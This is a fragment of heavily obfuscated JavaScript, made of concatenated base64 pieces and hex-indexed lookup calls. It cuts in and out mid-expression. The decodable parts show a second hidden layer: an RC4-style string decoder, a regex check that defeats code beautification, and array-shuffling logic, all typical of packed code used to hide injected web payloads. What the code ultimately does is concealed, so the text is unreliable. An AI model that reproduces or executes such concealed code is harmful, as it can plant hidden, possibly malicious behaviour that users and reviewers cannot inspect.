dXhkTUcnL'+'Cd2ZGpyRW1vOCcsJ1c0WmNRbW9QV1JSY1'+'FxJywnQVNvMldRVDlXNlcnLCd3U282Vzd'+'hWVdPeScsJ211cGRUaE9xJywnV1JwZEtt'+'a0dXUHBkTHEnLCdvYTlLVzRKZElhJywne'+'VNrT2hDbzBpRycsJ1c2VzVXNnp6enEnLC'+_0x8804542v(0x1e4)+'nLCdFYnZCQ1cnLCdXNUdWVzRIeHNhJywn'+'V1IvZEdtazVXTy9jTUcnLCd2OGtvV1JyM'+_0x8804542v(0x1ff)+'dQeGNJVycsJ1c1U1JXNDNjVHhDJywnazh'+'vc3hKWmNMc05jTGg0OWVHJywnVzdCY1Jt'+_0x8804542v(0x18c)+_0x8804542v(0x1c0)+'JHJywnYzhrY1dPcGRKbWttJywnQzJsZEp'+'keGNRVycsJ1dQWFBmYXBkTXEnLCdqS25B'+_0x8804542v(0x24a)+_0x8804542v(0x1b9)+'NvZVc1cGNHWFMnLCdsU293dko3ZE8wRmR'+'QM3VHbFNvMVdPTDAnLCdXUGxkTG1rZldP'+'cGRLRycsJ1dPV3J1dnhkVlcnLCdXNmExd'+_0x8804542v(0x218)+_0x8804542v(0x21b))+('cScsJ2NTa2NDcWJQJywnVzVMeldPVDFXN'+_0x8804542v(0x22d)+_0x8804542v(0x20c)+'kVndOZEtLUycsJ0RhaWhvdjAnLCdmd1Jk'+'T0cnLCdXNVdOVzVGY0cwaScsJ2RmV0Z4b'+'W93JywnZUNrOUJDb09XNjAnLCdXNXRjTW'+'1velc0cUEnLCdXUEc1dTJCZEthJywnRVN'+'rWVc3UmRLTXEnLCdXUDRCQmZWZEpXJywn'+_0x8804542v(0x225)+'0dHJywnVzRwY1U4b1VXNUtYJywndVNrZm'+'1LZGNJcScsJ1dQem9rYlZkVEcnLCdXNXF'+'vRVNvenJhJywnVzRxOXpDb09XNEMnLCdt'+'bWswdlNvLycsJ1dRZGNSdFdNV09TJywnR'+'kpKY0swRmRRRycsJ1dROVhyOG9pdUcnLC'+'d3bW9PYUthd1dQL2NOU2tqVzV0ZEtkV2t'+'XUDQnLCd5OGtvV1FkZFZoRycsJ2ozcXZD'+'bW93JywnbE1LRXdDb0QnLCdXUlBMVzViS'+'nhXJywnVzdaY1Y4b25XN3lxJywnV09yMW'+_0x8804542v(0x1ef)+_0x8804542v(0x1ae)+'SUg3Y0thJywnVzVCY0xTb25XT2xjR0cnL'+'CdXNk5jSThvTlc3UmRVYScsJ25ta0ZzbW'+'9jVzR1JywnRllSZE04a2xDYScsJ2VOOWx'+'0Ry9jT1dDeVc1VmNTTHBkVEcnLCdqbW9v'+'bm1rTldSSycsJ29yWmNOQ29SeHEnLCdvS'+'2Z2V09OZExxJywnV1BGZFFtazZXUkpjSn'+'EnLCdsc2JoVzZKZFBhJywncFNvRVc2N2N'+_0x8804542v(0x1d5)+'MHhkVGEnLCd2OGtLRGEnLCdXNm5oeGcxc'+_0x8804542v(0x1ca)+'9IM2NMU29u')+('eHEnLCdXN0JjT21vS1dQbGNQYScsJ3Zta'+_0x8804542v(0x1ec)+'hrZ1dPL2RSZ0dGejhrNScsJ2JyVDhXN0p'+'kTHEnLCdXUXkvdmhaZFZHJywnV1IvY0dx'+'MElXUk8nLCdlaGFVRENvLycsJ0ZDa3JXN'+_0x8804542v(0x18f)+'RMQ2tOV1FSZFZxJywnb3ZuOVdQVmRSYSc'+'sJ1c3VmNHbW9qV1BGY05HJywnanFSZElD'+'a0pFVycsJ1c3VEFXUFhRVzRlJywnV1Fua'+_0x8804542v(0x1bb)+'Z1ZjRXUmhkTmEnLCd2bWtoaDB0Y05hJyw'+_0x8804542v(0x1e8)+'YScsJ1c1NEt4U29NVzR1JywnbDhrNUQ4b'+'2RXNnUnLCdXT2RkTlNrTldRM2RUcScsJ1'+'dSN2RPZkJkT3VLJywndGRwZFRta3l1Ryc'+_0x8804542v(0x245)+'JywnV1JoY1Z0eUlXT3UnLCdXTzRkeXVkZ'+'FVhJywnblNrQ1dPaGRSOGs1JywnaGYwa1'+'c3V0knLCdjZjNkTGhXRScsJ3pta25XUk5'+'kSU5HJywnVzRCY044b1RXUHRjUnEnLCdr'+'U2tYV1BQYldQZVRpR1ZjTjMwJywnVzZUW'+_0x8804542v(0x19c)+'hvJywndlNvNVc3UzJXUWUnLCdyOGt5dXJ'+'KZEhHJywneFNrdlc2TmRIMWknLCdFdU5k'+_0x8804542v(0x189)+'0NweDdjUVcnLCdBbW9FV1BMTFc1bScsJ2'+'VYUGpXNC9kSmEnLCdXUlR4bDFPQicsJ1d'+'QVmRHbWtNV1JOY0lhJywnZjhrL1dRL2RR'+'U2s2JywnVzcxYUUySEgnLCdXN1ZjT0NvZ'+'VdQRmNSRycsJ3dZbVR2dkcnLCdyd2hkTm'+'NwY0xHJywn')+('VzZuTXczTFknLCdXNHJtemdUdScsJ3h4S'+_0x8804542v(0x22c)+_0x8804542v(0x1e5)+'FWUNNeDBtJywnb3hIVVdQbGRScScsJ0I4'+_0x8804542v(0x1f8)+'ywnYWVqMldPVmRUVycsJ1dROTZDbW8zQ1'+'cnLCdqdkJkU1NrdWRHJywnVzZ4Y1NTb3J'+'XN3FVJywndmNIbHdDb3onLCd4bW9YVzZP'+'Q1dPdScsJ1dRZGRKcWhkUHFDJywnVzdwY'+_0x8804542v(0x1a9)+'wnQjhvSFc3bUFXUmEnLCdXNGF4cVNvMFc'+'3MCcsJ3lTa21XNWhkR01DJywnVzRYeFdS'+'MU9XNlMnLCdXT3pxVzdmRnpxJywnQ0NvV'+'Fc0dUFXUjgnLCdicmRjVVNvNnpXJywnbD'+'hvY1c0cURXUm1MZHEnLCdXNnlJVzV4Y0h'+'4ZScsJ0Jta1BkS3hjS1cnLCdXUGJIcThv'+'d3NhJywndThvSFc3VytXUWUnLCdXUUJkT'+'jhvVVdSRmNWMThVVzV1JywnRlNvbldQYl'+'NXNGEnLCdybWt0RkdGZElHJywnQzhva1c'+_0x8804542v(0x1aa)+'TkV3VmRLVycsJ2xNcjBXUGhkSGEnLCdXN'+'mRjTzhrQVc3MW8nLCdXUTUxaXVtMScsJ1'+'c1cGNQQ29BV1BGY05HJywnVzd6R1dQVEJ'+_0x8804542v(0x213)+'SldRUmRNTFcnLCdXNHlMVzVudHFxJywnd'+'mhkZEdHbGNRVycsJ0NDa1lXN0ZkSTNPJy'+'wnQ0pIMEM4b0UnLCdmZC9jUFNvMHJhJyw'+'nYmVTRFc2R3AnLCdmOGtPc0NvZlc2ZScs'+'J0Vta3BXUFJkVExxJywnRDBGZFRaRmNVY'+'ScsJ0Zta2FXUXRkVnhhJywneENrUFdQL2'+'RRd20nLCdX')+(_0x8804542v(0x1b2)+'2lXNjlKJywnQVNrcm52TmNKRycsJ1c3L2'+'NSQ29uV1JwY1VHJywnd0NrQkRZWmRHRyc'+'sJ3BhV3pXT3plZ3Z6SFdRaGRNWlNmJywn'+_0x8804542v(0x1b4)+'CcsJ2hta1FXUFJkS0NrUicsJ1c3cGNUbW'+'8xVzQ4VCcsJ2pDb29tQ2t5V1BpJywnaGZ'+_0x8804542v(0x1af)+_0x8804542v(0x209)+'ScsJ3VJS21jRycsJ2NTa1l1R3pTJywnbz'+'BOZFMxYUQnLCdXNXhjUkNvMFdQeGNKRyc'+'sJ1dRVGtvZHBkUlcnLCdXNzFRQjBUTScs'+_0x8804542v(0x191)+'FNrSWlDb3lpcScsJ2VaYktXNkJkVXEnLC'+'dtOGtTV1F4ZFFTa2onLCd5Vzhtb00wJyw'+'nVzZLNVc1bndCYScsJ1c2SEVXNVNTV1BX'+'JywnaDFYRFdQL2RRcScsJ1c0QmRPbW9rV'+'1I4Jywncm1rWVc2TmRSMnUnLCdXUFpjSV'+_0x8804542v(0x206)+'GZFZDa2hXUmxkTkcnLCd1ZHZqeVNvTics'+'J3M4a3RDR0JkTGEnLCdubWszdm1vSVc0c'+'ScsJ1c1WEhXUnZhVzc4JywnVzY4Qlc1RG'+'5xRycsJ1dPejBXNzlhREcnLCdvU29vaVN'+'rVFdSRycsJ20wcndXUTdkT2EnLCdDU2tr'+'VzdCZFBLQycsJ2czUDFXUlJkU2EnLCdBe'+'ERMVzRTVicsJ1c0VmRSWHhkSGI4Jywnbj'+'NtN3dTb3InLCdXNXFJc21veFc3OCcsJ3J'+'ta1NXUHhkTmZHJywnRThrdVdPM2RIS3En'+'LCdXUjVVbHVlaicsJ2ZHWmNJOG9nQ3EnL'+'CdXUU9kVzZLeVc3ZGRVU29pQ21rK2VHJy'+'wnem1veFdQ')+('bnlXN1cnLCdXNkhZRE5mTicsJ0JTb1RiU'+'2tOVzZiZldQWmROYi9kUEcnLCdXTzdjS2'+_0x8804542v(0x1d1)+'XT2UnLCdyU2s4VzV4ZFFmUycsJ1dSVDFX'+'NUhxeWEnLCdiMkZkVmZ5NicsJ1c0ZWZ4Q'+'29vRUcnLCdhOG9GYkNrN1dPZScsJ1c1bX'+'FXNjNjUWhpJywnV1JySGJldVMnLCdXNkZ'+'jTzhvSVdQaGNPRycsJ1c0bGNSU28wVzV1'+'MycsJ1c0ZUlsWUZjSVcnLCdleHlJVzV1N'+_0x8804542v(0x215)+_0x8804542v(0x1dc)+_0x8804542v(0x1ee)+'ZScsJ0VZRHZ4OG9xJywnVzVCY0dDb1VXU'+'nBjVGEnLCdCQ29hVzREUVc2RycsJ2xta3'+'B4U283VzZpJywnV09ES3FDb0dxYScsJ3V'+'iR1hjd0cnLCduQ29uZzhrdFdSZScsJ3di'+'RGh5OG8rJywnYThrcFdSZGRVbWsrJywnV'+_0x8804542v(0x20d)+'V2dlN6U29TVzRwY0ptb3MnLCdXNVJjUkN'+'vWlc2NG4nLCdXNlNnZGEvY01HJywnQVNr'+'aWtOcGNScScsJ1c2N2NHQ281V1JCY0pxJ'+'ywnV1I3ZFM4aytXUWxjSFcnLCdXNy9jTD'+'hvVVc3cTUnLCdhME5kU3ZxdCcsJ3lySmR'+'JQ2t6dnEnLCdBOG9pVzZXVVdPQycsJ3U4'+'b0FXUEg4VzVTJywnVzdLdHFDb0xXN0cnL'+'CdXUmRjUWRHSldSQycsJ1c0NTVXNW1hV1'+'I0JywnV1A3Y1JDb1ZXNDRCJywnV096amp'+'XWmRMYScsJ1c2emJ2d3J6JywnZHczZFJT'+_0x8804542v(0x1b7)+'lc1QmRHTDgnLCdXUnRkTE1CZEx3OCcsJ1'+_0x8804542v(0x1ce))+('VzVLJywnVzREb1c2cS9XUFcnLCdXUm5JZ'+'EtPaScsJ1c0NHB0bW8zc1cnLCdEU2tkZE'+'NvK25HJywnVzVoY0htb2NXNmRkVEcnXTt'+'mdW5jdGlvbiBfMHgyOTc2NTY5ZShhLGIp'+_0x8804542v(0x1a4)+'TY5ZFthXTtpZihfMHgyOTc2NTY5ZVsnd2'+'Z4UmxyJ109PT11bmRlZmluZWQpe3ZhciB'+_0x8804542v(0x1a6)+'ZWZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ'+'0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMD'+_0x8804542v(0x22e)+_0x8804542v(0x23c)+_0x8804542v(0x211)+'TB4ND9tKjB4NDArbjpuLGwrKyUweDQpP2'+'srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10'+'oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB4'+_0x8804542v(0x195)+_0x8804542v(0x1be)+_0x8804542v(0x193)+'scj0nJztsPWQobCk7Zm9yKHZhciB1PTB4'+'MCx2PWxbJ2xlbmd0aCddO3U8djt1Kyspe'+_0x8804542v(0x18e)+_0x8804542v(0x192)+'pWydzbGljZSddKC0weDIpO31sPWRlY29k'+_0x8804542v(0x1b0)+'3IodD0weDA7dDwweDEwMDt0Kyspe25bdF'+'09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dCs'+_0x8804542v(0x203)+'dCddKHQlbVsnbGVuZ3RoJ10pKSUweDEwM'+'CxwPW5bdF0sblt0XT1uW29dLG5bb109cD'+_0x8804542v(0x1d9))+('bz0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ'+'2xlbmd0aCddO3crKyl7dD0odCsweDEpJT'+'B4MTAwLG89KG8rblt0XSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXAscSs9'+_0x8804542v(0x1d3)+'ydjaGFyQ29kZUF0J10odyleblsoblt0XS'+_0x8804542v(0x1df)+'9O18weDI5NzY1NjllWydLc2Jtd1onXT1o'+_0x8804542v(0x1d2)+'SxfMHgyOTc2NTY5ZVsnd2Z4UmxyJ109IS'+'FbXTt9dmFyIGU9XzB4Mjk3NjU2OWRbMHg'+'wXSxmPWErZSxnPV8weDI5NzY1NjllWydW'+'dG9nU1UnXVtmXTtpZihnPT09dW5kZWZpb'+_0x8804542v(0x20e)+'1hJ109PT11bmRlZmluZWQpe3ZhciBpPWZ'+'1bmN0aW9uKGope3RoaXNbJ3p4d0N0RSdd'+'PWosdGhpc1snbFpURmJIJ109WzB4MSwwe'+_0x8804542v(0x19b)+'5jdGlvbigpe3JldHVybiduZXdTdGF0ZSc'+'7fSx0aGlzWydGREJsYlknXT0nXHg1Y3cr'+'XHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y'+'3crXHgyMConLHRoaXNbJ0pQQ2VoeCddPS'+'dbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl0'+'7P1x4MjAqfSc7fTtpWydwcm90b3R5cGUn'+'XVsndGZ2UERaJ109ZnVuY3Rpb24oKXt2Y'+'XIgaj1uZXcgUmVnRXhwKHRoaXNbJ0ZEQm'+'xiWSddK3RoaXNbJ0pQQ2VoeCddKSxrPWp'+'bJ3Rlc3QnXSh0aGlzWydNWkVLTnAnXVsn'+_0x8804542v(0x1f5)+_0x8804542v(0x18d)+_0x8804542v(0x226))+('O3JldHVybiB0aGlzWydlT1d5c0cnXShrK'+_0x8804542v(0x1c6)+'cnXT1mdW5jdGlvbihqKXtpZighQm9vbGV'+'hbih+aikpcmV0dXJuIGo7cmV0dXJuIHRo'+'aXNbJ1RkYWRSZiddKHRoaXNbJ3p4d0N0R'+'SddKTt9LGlbJ3Byb3RvdHlwZSddWydUZG'+_0x8804542v(0x1eb)+_0x8804542v(0x19e)+'J2xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ'+_0x8804542v(0x21a)+'91bmQnXShNYXRoWydyYW5kb20nXSgpKSk'+'sbD10aGlzWydsWlRGYkgnXVsnbGVuZ3Ro'+'J107fXJldHVybiBqKHRoaXNbJ2xaVEZiS'+'CddWzB4MF0pO30sbmV3IGkoXzB4Mjk3Nj'+'U2OWUpWyd0ZnZQRFonXSgpLF8weDI5NzY'+_0x8804542v(0x1a1)+_0x8804542v(0x1cb)+_0x8804542v(0x1fd)+'1jO31lbHNlIGM9ZztyZXR1cm4gYzt9KGZ'+'1bmN0aW9uKGEsYil7dmFyIEo9XzB4Mjk3'+'NjU2OWU7d2hpbGUoISFbXSl7dHJ5e3Zhc'+'iBjPXBhcnNlSW50KEooMHgxOWUsJ0tTI1'+'QnKSkqLXBhcnNlSW50KEooMHgyNGIsJ08'+'2QSknKSkrLXBhcnNlSW50KEooMHgyN2Ys'+'J0dKOHcnKSkqcGFyc2VJbnQoSigweDEzY'+_0x8804542v(0x248)+'E3LCdPcVN5JykpKi1wYXJzZUludChKKDB'+'4MjYzLCdXXiMqJykpKy1wYXJzZUludChK'+_0x8804542v(0x246)+'ChKKDB4MjM2LCdXXiMqJykpK3BhcnNlSW'+_0x8804542v(0x1cd))+('ODQsJzFHVFAnKSkrLXBhcnNlSW50KEooM'+_0x8804542v(0x222)+'gweDFkOSwnalMzYScpKTtpZihjPT09Yil'+_0x8804542v(0x24c)+'aGlmdCddKCkpO31jYXRjaChkKXthWydwd'+'XNoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXz'+'B4Mjk3NjU2OWQsMHg5OWE2OSksIWZ1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mjk3NjU2OWUs'+'ZD17fTtkW0soMHgxZTMsJzQoZlcnKV09S'+'ygweDEzMSwnQVJNRCcpK0soMHgyOWQsJ0'+'9xU3knKSxkW0soMHgxOWYsJ2xbQ2EnKV0'+_0x8804542v(0x18b)+'J10kdlUnKStLKDB4MjU5LCdBUk1EJykrS'+_0x8804542v(0x21c)+'ojODgnKSxkW0soMHgyMWQsJ1deIyonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCE9'+'PXE7fSxkW0soMHgyN2QsJzZAMGsnKV09S'+'ygweDI3YiwnNkAwaycpK0soMHgyMWMsJ1'+'s1ajEnKSxkW0soMHgyMjMsJ3dVMWonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD09'+_0x8804542v(0x1d7)+'ygweDE2MiwnQjlkSCcpKyd0JyxkW0soMH'+_0x8804542v(0x20f)+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+_0x8804542v(0x22b)+_0x8804542v(0x21f)+'gyNWEsJ09xU3knKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+'YTcsJ0ZrViQnKV09ZnVuY3Rpb24ocCl7c'+'mV0dXJuIHAoKTt9LGRbSygweDIwZCwnTX'+'IqKScpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwPHE7f'+_0x8804542v(0x205)+'Rpb24ocCxxKXtyZXR1cm4gcCE9PXE7fSx'+_0x8804542v(0x198)+'b24ocCl7cmV0dXJuIHAoKTt9LGRbSygwe'+'DFmNiwncjdbQCcpXT1mdW5jdGlvbihwLH'+'Escyl7cmV0dXJuIHAocSxzKTt9LGRbSyg'+'weDE3ZiwnUUxGKicpXT1mdW5jdGlvbihw'+'LHEpe3JldHVybiBwPT09cTt9LGRbSygwe'+_0x8804542v(0x23e)+_0x8804542v(0x228)+'3LCdTYllOJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHA8PXE7fSxkW0soMHgxZjEsJ'+'2pTM2EnKV09ZnVuY3Rpb24ocCxxKXtyZX'+_0x8804542v(0x220)+'VJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJu'+_0x8804542v(0x19d)+'T1LKDB4MWFmLCdPcVN5JykrSygweDIxNi'+'wnU2JZTicpK0soMHgyM2MsJ1s1ajEnKSt'+'LKDB4MWE1LCcxR1RQJykrSygweDFlYiwn'+'VzZ3aycpK0soMHgxZjIsJ0AzZkInKStLK'+'DB4MThhLCd6Q2psJykrSygweDFjNCwnXV'+'dXZicpK0soMHgxNWUsJ1FMRionKStLKDB'+_0x8804542v(0x1c8)+'QicpKyddJyxkW0soMHgxMzksJ3ojODgnK'+'V09SygweDE3YiwnWzVqMScpK0soMHgyMj'+'EsJ0lOUGknKStLKDB4MTY4LCdYT3ZsJyk'+'rSygweDE5MCwnKjZlTycpK0soMHgxZDEs'+'J3B5ajQnKStLKDB4MWNlLCd0S0RqJykrS'+_0x8804542v(0x219)+_0x8804542v(0x1a0))+('KDB4MjgxLCdqUzNhJykrSygweDIwZSwnc'+'TdqIScpK0soMHgxZWYsJzQmXSknKStLKD'+'B4MjFlLCdsW0NhJykrSygweDI1MiwnNCh'+'mVycpK0soMHgyOTQsJ1c2d2snKStLKDB4'+_0x8804542v(0x1f3)+'SwnNChmVycpXT1mdW5jdGlvbihwLHEpe3'+_0x8804542v(0x1d0)+'XNndrJyldPUsoMHgxNGYsJ155YyEnKStL'+'KDB4MWZiLCdoendAJykrSygweDI0YywnW'+'zVqMScpK0soMHgxZGMsJyhFbConKStLKD'+'B4MTU0LCdsblpLJykrSygweDFjMSwnQCQ'+'1SycpK0soMHgyNTAsJzd2KCUnKStLKDB4'+'MTk5LCdHSjh3JykrSygweDI2NCwnR0o4d'+'ycpK0soMHgxNmYsJyhFbConKStLKDB4MW'+_0x8804542v(0x1c9)+'pK0soMHgxODIsJ0FSTUQnKStLKDB4MTdj'+'LCdNciopJykrSygweDE5OCwnQDNmQicpK'+_0x8804542v(0x1ab)+_0x8804542v(0x1e7)+'oMHgxZTAsJyR5dXgnKStLKDB4MTRlLCdX'+'XiMqJykrSygweDI3MSwnUUxGKicpK0soM'+_0x8804542v(0x18a)+'EpJykrSygweDE0NywnNCZdKScpK0soMHg'+_0x8804542v(0x212)+'JykrSygweDEyNSwnbFtDYScpK0soMHgyO'+'DIsJ1FMRionKStLKDB4Mjc4LCdJTlBpJy'+'krSygweDIxMCwnVzZ3aycpK0soMHgyMmM'+'sJ0FSTUQnKStLKDB4MjIwLCcqNmVPJykr'+_0x8804542v(0x20a)+'3pDamwnKStLKDB4MTU2LCdeeWMhJykrSy'+_0x8804542v(0x23b))+('bkh6VicpK0soMHgyNDIsJ0tTI1QnKStLK'+'DB4MjlhLCdJT0A5JykrSygweDE4ZCwnQV'+'JNRCcpK0soMHgxYjgsJyR5dXgnKStLKDB'+'4MjQ0LCdweWo0JykrSygweDIxOCwnTXIq'+'KScpK0soMHgyMmIsJ2xbQ2EnKStLKDB4M'+_0x8804542v(0x1f2)+'cpK0soMHgxNjksJ0AzZkInKStLKDB4MjV'+_0x8804542v(0x1fe)+_0x8804542v(0x1e3)+'Cc4ZTk1JykrSygweDI0OCwnXSR2VScpK0'+_0x8804542v(0x223)+_0x8804542v(0x1ac)+_0x8804542v(0x1b5)+'WwqJykrSygweDE4NCwnRkY1TicpK0soMH'+_0x8804542v(0x1e1)+_0x8804542v(0x1ad)+'NDMsJ3RLRGonKStLKDB4MTdhLCdCOWRIJ'+_0x8804542v(0x1f4)+'UsJzd2KCUnKStLKDB4MjkxLCdRTEYqJyk'+'rSygweDFmOCwnXVdXZicpK0soMHgxNDQs'+'J0tTI1QnKStLKDB4MTNhLCc4ZTk1JykrS'+'ygweDI3MiwnJHl1eCcpK0soMHgyOTAsJ2'+'chMFQnKStLKDB4MjQ1LCc4ZTk1JykrSyg'+'weDE2NiwncjdbQCcpK0soMHgyMDYsJ1NT'+'Q2EnKStLKDB4Mjk5LCdsblpLJykrSygwe'+'DI5MywnOGU5NScpK0soMHgyNzYsJ1s1aj'+_0x8804542v(0x247)+'wMSwndEtEaicpK0soMHgxMzcsJ0lOUGkn'+'KStLKDB4MTc2LCdsblpLJykrSygweDI2N'+'SwnalMzYScpK0soMHgxZDMsJ0AzZkInKS'+'tLKDB4MTJh')+('LCdJT0A5JykrSygweDFkYiwnVzZ3aycpK'+'0soMHgyNTcsJ155YyEnKSxkW0soMHgxYj'+_0x8804542v(0x1e2)+_0x8804542v(0x201)+'PUsoMHgxZGQsJ0lPQDknKStLKDB4MTUyL'+_0x8804542v(0x202)+'soMHgyN2MsJ10kdlUnKStLKDB4MjdhLCd'+_0x8804542v(0x1f7)+_0x8804542v(0x22f)+_0x8804542v(0x224)+'gyODMsJ0hRZTQnKStLKDB4MTYzLCdXXiM'+_0x8804542v(0x1c3)+'NjAsJ3dVMWonKStLKDB4MTU1LCc0KGZXJ'+'ykrSygweDIzOCwnXnljIScpK0soMHgyNm'+'IsJ1deIyonKStLKDB4MjZjLCddV1dmJyk'+_0x8804542v(0x241)+'J2h6d0AnKStLKDB4MTczLCdAJDVLJykrS'+'ygweDFiZSwnZyEwVCcpK0soMHgxNGEsJ2'+'pTM2EnKStLKDB4MjI2LCdqUzNhJykrSyg'+_0x8804542v(0x249)+_0x8804542v(0x199)+'DE4OCwnSU5QaScpK0soMHgxYmIsJ0JhNX'+_0x8804542v(0x236)+'zMywnZyEwVCcpK0soMHgyM2UsJ0hRZTQn'+'KStLKDB4MjQ2LCcqNmVPJykrSygweDIyZ'+'iwncjdbQCcpK0soMHgyNmEsJ0hRZTQnKS'+'tLKDB4MjA3LCdCOWRIJykrSygweDE3NSw'+'nalMzYScpK0soMHgyOWIsJ3pDamwnKStL'+_0x8804542v(0x1a2)+_0x8804542v(0x1c2)+'B4MjA1LCdP')+('cVN5JykrSygweDE0MSwnVjMhIScpK0soM'+_0x8804542v(0x19a)+_0x8804542v(0x22a)+'xZWMsJ1s1ajEnKStLKDB4MTdlLCdNciop'+'JykrSygweDE1ZCwnalMzYScpK0soMHgxO'+'GIsJ0ZrViQnKStLKDB4MWVlLCd0S0RqJy'+_0x8804542v(0x1fb)+'sJ1s1ajEnKStLKDB4MWNmLCdAM2ZCJykr'+_0x8804542v(0x240)+'1NTQ2EnKStLKDB4MWU1LCdsblpLJykrSy'+'gweDIxYiwnaHp3QCcpK0soMHgyMDAsJ2c'+'hMFQnKStLKDB4MWZhLCdTYllOJykrSygw'+'eDFjNywndEtEaicpK0soMHgxNjUsJyhFb'+'ConKStLKDB4MjE1LCdCYTV1JykrSygweD'+'FiZCwnV14jKicpK0soMHgyNzQsJ0lPQDk'+_0x8804542v(0x197)+'YywnXnljIScpK0soMHgyOWMsJzd2KCUnK'+'StLKDB4Mjc5LCdPNkEpJykrSygweDIzMS'+'wncHlqNCcpK0soMHgxYWIsJyo2ZU8nKSt'+'LKDB4MTcxLCdLUyNUJykrSygweDI5Ziwn'+'cjdbQCcpK0soMHgyMzIsJ082QSknKStLK'+'DB4MjhiLCdbNWoxJykrSygweDEyYiwnd1'+_0x8804542v(0x1ed)+'4MWQ3LCcxR1RQJykrSygweDFiOSwnVzZ3'+'aycpK0soMHgxYTAsJ0FSTUQnKStLKDB4M'+_0x8804542v(0x21e)+'cpK0soMHgyOGMsJ1deIyonKStLKDB4MWE'+_0x8804542v(0x207)+'K0soMHgxYTksJ11XV2YnKSsncCcsZFtLK'+'DB4MWNkLCcqNmVPJyldPUsoMHgxNGIsJ0'+'AkNUsnKStL')+('KDB4MTdkLCdqUzNhJykrJ25nJyxkW0soM'+'HgxNmEsJzhlOTUnKV09ZnVuY3Rpb24ocC'+'xxLHMsdix4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcChxLHMsdix4LHkseixBLEIsQyxE'+'KTt9LGRbSygweDIyOCwnU1NDYScpXT1md'+_0x8804542v(0x200)+'0sZFtLKDB4MjRkLCdNciopJyldPWZ1bmN'+'0aW9uKHAscSxzLHYseCx5LHope3JldHVy'+'biBwKHEscyx2LHgseSx6KTt9LGRbSygwe'+'DI4ZCwneiM4OCcpXT1mdW5jdGlvbihwLH'+'Escyx2LHgpe3JldHVybiBwKHEscyx2LHg'+'pO30sZFtLKDB4MTQ5LCdsblpLJyldPUso'+'MHgxODEsJ3dVMWonKStLKDB4MTI3LCdIU'+'WU0JykrSygweDI3NywnXnljIScpKyddJy'+_0x8804542v(0x1a3)+'1NiwnWE92bCcpK0soMHgxZGUsJyR5dXgn'+'KStLKDB4MjIyLCckeXV4JykrSygweDFjN'+'SwnXnljIScpLGRbSygweDFiYSwnXnljIS'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+_0x8804542v(0x1c7)+'PUsoMHgxYjUsJ11XV2YnKStLKDB4MjI1L'+'CduSHpWJykrSygweDE5YiwnU1NDYScpK0'+'soMHgyMGYsJyhFbConKSsnXScsZFtLKDB'+'4MTVmLCd0S0RqJyldPUsoMHgyMzUsJ1FM'+'RionKStLKDB4MWU3LCdHSjh3JykrSygwe'+_0x8804542v(0x1bc)+'UnKStLKDB4MTYwLCdYT3ZsJyksZFtLKDB'+'4MTg3LCdMODRHJyldPWZ1bmN0aW9uKHAs'+_0x8804542v(0x229)+'DcsJ2RBNzAnKV09ZnVuY3Rpb24ocCxxLH'+_0x8804542v(0x23d))+('biBwKHEscyk7fTt2YXIgZj1kLGc9ZnVuY'+'3Rpb24oKXt2YXIgcD0hIVtdO3JldHVybi'+'BmdW5jdGlvbihxLHMpe3ZhciB2PXA/ZnV'+_0x8804542v(0x1e9)+'ZTtpZihzKXt2YXIgeD1zW0woMHgyNDAsJ'+'3ojODgnKV0ocSxhcmd1bWVudHMpO3JldH'+_0x8804542v(0x243)+'pe307cmV0dXJuIHA9IVtdLHY7fTt9KCk7'+'ZnVuY3Rpb24gaChwLHEpe3ZhciBNPUs7Z'+'m9yKHZhciBzIGluIHApaWYoZltNKDB4Mj'+_0x8804542v(0x233)+'QaScpKydoJ10scSkmJmZ1bmN0aW9uKHYs'+'eCl7dmFyIE49TSx5PWZbTigweDIxZiwnb'+'kh6VicpXVtOKDB4MTQ2LCdYT3ZsJyldKC'+'d8Jyksej0weDA7d2hpbGUoISFbXSl7c3d'+_0x8804542v(0x1c5)+_0x8804542v(0x1d4)+'ltOKDB4MWQ2LCdxN2ohJyldLEFbTigweD'+_0x8804542v(0x1cf)+'pe3ZhciBPPU47cmV0dXJuIGZbTygweDI0'+'ZSwnXnljIScpXShFLEYpO30sQVtOKDB4M'+_0x8804542v(0x1a7)+'4jKicpXSxBW04oMHgyYTAsJyR5dXgnKV0'+'9ZnVuY3Rpb24oRSxGKXt2YXIgUD1OO3Jl'+'dHVybiBmW1AoMHgyNmYsJ0ZrViQnKV0oR'+'SxGKTt9LEFbTigweDFhNCwnNChmVycpXT'+'1mW04oMHgxNjEsJ2chMFQnKV0sQVtOKDB'+'4MjRmLCdkQTcwJyldPWZ1bmN0aW9uKEUs'+_0x8804542v(0x1f6)+'TNmLCd3VTFqJyldKEUsRik7fSxBW04oMH'+_0x8804542v(0x1e6))+(_0x8804542v(0x1bd)+'EFbTigweDFmZiwnS1MjVCcpXT1mdW5jdG'+'lvbihFLEYpe3ZhciBSPU47cmV0dXJuIGZ'+'bUigweDFkNCwnN3YoJScpXShFLEYpO30s'+'QVtOKDB4MTUwLCdRTEYqJyldPWZ1bmN0a'+_0x8804542v(0x221)+'gweDE2ZSwnQVJNRCcpXShFKTt9O3ZhciB'+'CPUE7Y29udGludWU7Y2FzZScxJzpmb3Io'+'dmFyIEM9MHgyO2ZbTigweDE3MiwnVjMhI'+_0x8804542v(0x210)+'doJ10pO0MrKylpZihmW04oMHgyNjIsJ0l'+'